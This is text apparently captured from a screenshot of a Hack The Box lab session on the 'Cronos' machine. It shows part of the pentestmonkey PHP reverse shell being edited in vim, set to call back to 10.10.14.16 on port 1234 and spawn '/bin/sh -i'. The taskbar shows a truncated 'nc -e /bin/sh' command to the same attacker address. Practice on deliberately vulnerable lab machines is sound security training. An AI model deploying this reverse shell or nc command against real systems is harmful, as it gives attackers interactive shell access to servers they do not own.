 Applications Places System HTB VPN: us-vip-1 (10.10.14.16) [ ms]
tmux
File Edit View Search Terminal Help
29 // You are encouraged to send comments, improvements or suggestions to
30 // me at pentestmonkey@pentestmonkey.net
31 //
32 // Description
33 // -----------
34 // This script will make an outbound TCP connection to a hardcoded IP and port.
35 // The recipient will be given a shell running as the current user (apache normally).
36 //
37 // Limitations
38 // -----------
39 // proc_open and stream_set_blocking require PHP version 4.3+, or 5+
40 // Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
41 // Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.10.14.16';  // CHANGE THIS
50 $port = 1234;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us to daemonise
63 // our php process and avoid zombies.  Worth a try...
64 if (function_exists('pcntl_fork')) {
65     // Fork and have the parent process exit
66     $pid = pcntl_fork();
67
68     if ($pid == -1) {
-- INSERT -- 49,19 18%
[0] 0:openvpn  1:nc- 2:vim* "parrot" 05:15 24-Aug-20
Menu [Hack The Box :: Cronos... tmux nc -e /bin/sh 10.10.14.1... Burp Suite Community ...